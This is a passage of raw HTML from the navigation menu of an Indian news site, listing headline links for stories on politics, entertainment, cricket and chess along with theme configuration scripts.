                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest">100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/navratri-9-days-special-deity-colour-prasad-guide-with-hidden-significance/"  rel="bookmark" class="td-image-wrap " title="Navratri- 9 Days Special: Deity, Colour &#038; Prasad Guide with Hidden Significance" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/Nine-Days-Nine-Goddesses-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/Nine-Days-Nine-Goddesses-218x150.webp 218w, https://themangonews.com/storage/2025/09/Nine-Days-Nine-Goddesses-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Navratri 9- Days Special" title="Navratri- 9 Days Special: Deity, Colour &#038; Prasad Guide with Hidden Significance" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/navratri-9-days-special-deity-colour-prasad-guide-with-hidden-significance/"  rel="bookmark" title="Navratri- 9 Days Special: Deity, Colour &#038; Prasad Guide with Hidden Significance">Navratri- 9 Days Special: Deity, Colour &#038; Prasad Guide with Hidden&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-modi-inaugurates-mizorams-first-railway-line-aizawl-joins-indian-rail-network/"  rel="bookmark" class="td-image-wrap " title="PM Modi Inaugurates Mizoram’s First Railway Line: Aizawl Joins Indian Rail Network" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/PM-Modi-Inaugurated-Mizorams-First-Railway-Line-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/PM-Modi-Inaugurated-Mizorams-First-Railway-Line-218x150.webp 218w, https://themangonews.com/storage/2025/09/PM-Modi-Inaugurated-Mizorams-First-Railway-Line-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="PM Modi Inaugurated Mizoram’s First Railway Line" title="PM Modi Inaugurates Mizoram’s First Railway Line: Aizawl Joins Indian Rail Network" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-modi-inaugurates-mizorams-first-railway-line-aizawl-joins-indian-rail-network/"  rel="bookmark" title="PM Modi Inaugurates Mizoram’s First Railway Line: Aizawl Joins Indian Rail Network">PM Modi Inaugurates Mizoram’s First Railway Line: Aizawl Joins Indian Rail&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/most-popular/rahul-gandhi-urges-telangana-himachal-pradesh-cms-to-introduce-rohit-vemula-act-against-discrimination/"  rel="bookmark" class="td-image-wrap " title="Rahul Gandhi Urges Telangana, Himachal Pradesh CMs to Introduce Rohit Vemula Act Against Discrimination" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/04/25-April-39-218x150.png"  srcset="https://themangonews.com/storage/2025/04/25-April-39-218x150.png 218w, https://themangonews.com/storage/2025/04/25-April-39-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Rahul Gandhi Rohit Vemula Act, Telangana Rohit Vemula Law, Himachal Pradesh Dalit Protection Law, Revanth Reddy Rohit Vemula Act, Sukhvinder Singh Sukhu News, Rohit Vemula Justice Campaign, Dalit Discrimination in Education, Congress Party Dalit Rights, Rohit Vemula Act Proposal, Rahul Gandhi Dalit Students Protection" title="Rahul Gandhi Urges Telangana, Himachal Pradesh CMs to Introduce Rohit Vemula Act Against Discrimination" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/most-popular/rahul-gandhi-urges-telangana-himachal-pradesh-cms-to-introduce-rohit-vemula-act-against-discrimination/"  rel="bookmark" title="Rahul Gandhi Urges Telangana, Himachal Pradesh CMs to Introduce Rohit Vemula Act Against Discrimination">Rahul Gandhi Urges Telangana, Himachal Pradesh CMs to Introduce Rohit Vemula&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "3704";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "926";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://themangonews.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="138" href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="180" href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="276" href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="102" href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/"  rel="bookmark" class="td-image-wrap " title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Revanth-Reddy’s-Hollywood-to-Hyderabad-Vision" title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema" /></a></div>                <a href="https://themangonews.com/category/entertainment/" class="td-post-category">Entertainment</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/"  rel="bookmark" title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema">Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/kollywood/vijay-meets-families-of-karur-stampede-victims-in-consolation-drive/"  rel="bookmark" class="td-image-wrap " title="Vijay Meets Families of Karur Stampede Victims in Consolation Drive" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Vijay-consoles-Karur-tragedy-families-1-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Vijay-consoles-Karur-tragedy-families-1-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Vijay-consoles-Karur-tragedy-families-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Vijay-consoles-Karur-tragedy-families (1)" title="Vijay Meets Families of Karur Stampede Victims in Consolation Drive" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/kollywood/vijay-meets-families-of-karur-stampede-victims-in-consolation-drive/"  rel="bookmark" title="Vijay Meets Families of Karur Stampede Victims in Consolation Drive">Vijay Meets Families of Karur Stampede Victims in Consolation Drive</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/ind-vs-pak-match-indias-power-show-dominates-pakistan-in-asia-cup-thriller/"  rel="bookmark" class="td-image-wrap " title="Ind vs Pak Match: India’s Power Show Dominates Pakistan in Asia Cup Thriller" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/IND-vs-PAK-Match-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/IND-vs-PAK-Match-218x150.webp 218w, https://themangonews.com/storage/2025/09/IND-vs-PAK-Match-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="IND vs PAK Match" title="Ind vs Pak Match: India’s Power Show Dominates Pakistan in Asia Cup Thriller" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/ind-vs-pak-match-indias-power-show-dominates-pakistan-in-asia-cup-thriller/"  rel="bookmark" title="Ind vs Pak Match: India’s Power Show Dominates Pakistan in Asia Cup Thriller">Ind vs Pak Match: India’s Power Show Dominates Pakistan in Asia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/legendary-robert-redford-dies-at-89-actor-director-sundance-founders-legacy-remembered/"  rel="bookmark" class="td-image-wrap " title="Legendary Robert Redford Dies at 89 | Actor, Director &#038; Sundance Founder’s Legacy Remembered" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/Hollywood-Icon-Robert-Redford-Passes-Away-1936-–-2025-1-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/Hollywood-Icon-Robert-Redford-Passes-Away-1936-–-2025-1-218x150.webp 218w, https://themangonews.com/storage/2025/09/Hollywood-Icon-Robert-Redford-Passes-Away-1936-–-2025-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Legendary Robert Redford Dies at 89 | Actor, Director &#038; Sundance Founder’s Legacy Remembered" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/legendary-robert-redford-dies-at-89-actor-director-sundance-founders-legacy-remembered/"  rel="bookmark" title="Legendary Robert Redford Dies at 89 | Actor, Director &#038; Sundance Founder’s Legacy Remembered">Legendary Robert Redford Dies at 89 | Actor, Director &#038; Sundance&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"125","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_block_mega_menu";
block_tdi_13.post_count = "4";
block_tdi_13.found_posts = "912";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "228";
tdBlocksArray.push(block_tdi_13);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13" id="tdi_14" data-td_block_id="tdi_13" data-td_filter_value="" href="https://themangonews.com/category/sports/">All</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_15" data-td_block_id="tdi_13" data-td_filter_value="160487" href="https://themangonews.com/category/sports/olympics/">Olympics</a></div></div><div id=tdi_13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-congratulates-womens-team-after-world-cup-triumph/"  rel="bookmark" class="td-image-wrap " title="PM Congratulates Women’s Team After World Cup Triumph" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/11/CHAMPIONS-FOREVER-218x150.jpg"  srcset="https://themangonews.com/storage/2025/11/CHAMPIONS-FOREVER-218x150.jpg 218w, https://themangonews.com/storage/2025/11/CHAMPIONS-FOREVER-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="CHAMPIONS FOREVER." title="PM Congratulates Women’s Team After World Cup Triumph" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-congratulates-womens-team-after-world-cup-triumph/"  rel="bookmark" title="PM Congratulates Women’s Team After World Cup Triumph">PM Congratulates Women’s Team After World Cup Triumph</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/mango-news/gukesh-stands-tall-after-beating-king-throwing-nakamura-at-champions-showdown/"  rel="bookmark" class="td-image-wrap " title="Gukesh Stands Tall After Beating King-Throwing Nakamura at Champions Showdown" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Mango-News-Portal-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Mango-News-Portal-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Mango-News-Portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango-News-Portal" title="Gukesh Stands Tall After Beating King-Throwing Nakamura at Champions Showdown" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/mango-news/gukesh-stands-tall-after-beating-king-throwing-nakamura-at-champions-showdown/"  rel="bookmark" title="Gukesh Stands Tall After Beating King-Throwing Nakamura at Champions Showdown">Gukesh Stands Tall After Beating King-Throwing Nakamura at Champions Showdown</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/ind-vs-pak-match-indias-power-show-dominates-pakistan-in-asia-cup-thriller/"  rel="bookmark" class="td-image-wrap " title="Ind vs Pak Match: India’s Power Show Dominates Pakistan in Asia Cup Thriller" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/IND-vs-PAK-Match-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/IND-vs-PAK-Match-218x150.webp 218w, https://themangonews.com/storage/2025/09/IND-vs-PAK-Match-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="IND vs PAK Match" title="Ind vs Pak Match: India’s Power Show Dominates Pakistan in Asia Cup Thriller" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/ind-vs-pak-match-indias-power-show-dominates-pakistan-in-asia-cup-thriller/"  rel="bookmark" title="Ind vs Pak Match: India’s Power Show Dominates Pakistan in Asia Cup Thriller">Ind vs Pak Match: India’s Power Show Dominates Pakistan in Asia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/ind-vs-pak-match-highlights-india-overpowers-pakistan-by-7-wickets-in-asia-cup-2025/"  rel="bookmark" class="td-image-wrap " title="IND vs PAK Match Highlights: India Overpowers Pakistan by 7 Wickets in Asia Cup 2025" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/India-Crushes-Pakistan-Key-Moments-Inside-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/India-Crushes-Pakistan-Key-Moments-Inside-218x150.webp 218w, https://themangonews.com/storage/2025/09/India-Crushes-Pakistan-Key-Moments-Inside-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="IND vs PAK Match" title="IND vs PAK Match Highlights: India Overpowers Pakistan by 7 Wickets in Asia Cup 2025" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/ind-vs-pak-match-highlights-india-overpowers-pakistan-by-7-wickets-in-asia-cup-2025/"  rel="bookmark" title="IND vs PAK Match Highlights: India Overpowers Pakistan by 7 Wickets in Asia Cup 2025">IND vs PAK Match Highlights: India Overpowers Pakistan by 7 Wickets&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"110808","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "10579";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "2645";
tdBlocksArray.push(block_tdi_16);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://themangonews.com/category/extras/">All</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="53860" href="https://themangonews.com/category/extras/air-force/">Air Force</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_19" data-td_block_id="tdi_16" data-td_filter_value="52342" href="https://themangonews.com/category/extras/banking/">Banking</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_20" data-td_block_id="tdi_16" data-td_filter_value="22" href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_21" data-td_block_id="tdi_16" data-td_filter_value="1284" href="https://themangonews.com/category/extras/business/">Business</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_22" data-td_block_id="tdi_16" data-td_filter_value="52058" href="https://themangonews.com/category/extras/defence/">Defence</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_23" data-td_block_id="tdi_16" data-td_filter_value="51078" href="https://themangonews.com/category/extras/education/">Education</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_24" data-td_block_id="tdi_16" data-td_filter_value="487" href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_25" data-td_block_id="tdi_16" data-td_filter_value="52343" href="https://themangonews.com/category/extras/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_26" data-td_block_id="tdi_16" data-td_filter_value="38" href="https://themangonews.com/category/extras/international/">International</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_27" data-td_block_id="tdi_16" data-td_filter_value="49436" href="https://themangonews.com/category/extras/law/">Law</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_28" data-td_block_id="tdi_16" data-td_filter_value="52609" href="https://themangonews.com/category/extras/law/crime/">Crime</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_29" data-td_block_id="tdi_16" data-td_filter_value="5094" href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_30" data-td_block_id="tdi_16" data-td_filter_value="49352" href="https://themangonews.com/category/extras/lifestyle/health/">Health</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_31" data-td_block_id="tdi_16" data-td_filter_value="99161" href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_32" data-td_block_id="tdi_16" data-td_filter_value="99163" href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_33" data-td_block_id="tdi_16" data-td_filter_value="23090" href="https://themangonews.com/category/extras/most-popular/">Most Popular</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_34" data-td_block_id="tdi_16" data-td_filter_value="52757" href="https://themangonews.com/category/extras/nature/">Nature</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_35" data-td_block_id="tdi_16" data-td_filter_value="79" href="https://themangonews.com/category/extras/photos/">Photos</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_36" data-td_block_id="tdi_16" data-td_filter_value="1888" href="https://themangonews.com/category/extras/politics/">Politics</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_37" data-td_block_id="tdi_16" data-td_filter_value="271" href="https://themangonews.com/category/extras/regional/">Regional</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_38" data-td_block_id="tdi_16" data-td_filter_value="51209" href="https://themangonews.com/category/extras/science/">Science</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_39" data-td_block_id="tdi_16" data-td_filter_value="20" href="https://themangonews.com/category/extras/technology/">Technology</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_40" data-td_block_id="tdi_16" data-td_filter_value="52608" href="https://themangonews.com/category/extras/terrorism/">Terrorism</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_41" data-td_block_id="tdi_16" data-td_filter_value="99164" href="https://themangonews.com/category/extras/video/">Video</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_42" data-td_block_id="tdi_16" data-td_filter_value="23091" href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/folk-sensation-maithili-thakur-makes-electoral-debut-becomes-youngest-mla-in-bihar/"  rel="bookmark" class="td-image-wrap " title="Folk Sensation Maithili Thakur Makes Electoral Debut, Becomes Youngest MLA in Bihar" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/11/From-Folk-Singer-to-Youngest-MLA-218x150.webp"  srcset="https://themangonews.com/storage/2025/11/From-Folk-Singer-to-Youngest-MLA-218x150.webp 218w, https://themangonews.com/storage/2025/11/From-Folk-Singer-to-Youngest-MLA-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Folk Sensation Maithili Thakur Makes Electoral Debut, Becomes Youngest MLA in Bihar" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/folk-sensation-maithili-thakur-makes-electoral-debut-becomes-youngest-mla-in-bihar/"  rel="bookmark" title="Folk Sensation Maithili Thakur Makes Electoral Debut, Becomes Youngest MLA in Bihar">Folk Sensation Maithili Thakur Makes Electoral Debut, Becomes Youngest MLA in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-modi-takes-first-visit-inside-surats-bullet-train-station-a-leap-towards-2-hour-mumbai-ahmedabad-travel/"  rel="bookmark" class="td-image-wrap " title="PM Modi Takes First Visit Inside Surat’s Bullet-Train Station – A Leap Towards 2-Hour Mumbai-Ahmedabad Travel!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/11/PM-Modi-at-Bullet-Train-Site-218x150.webp"  srcset="https://themangonews.com/storage/2025/11/PM-Modi-at-Bullet-Train-Site-218x150.webp 218w, https://themangonews.com/storage/2025/11/PM-Modi-at-Bullet-Train-Site-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="PM Modi at Bullet Train Site!" title="PM Modi Takes First Visit Inside Surat’s Bullet-Train Station – A Leap Towards 2-Hour Mumbai-Ahmedabad Travel!" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
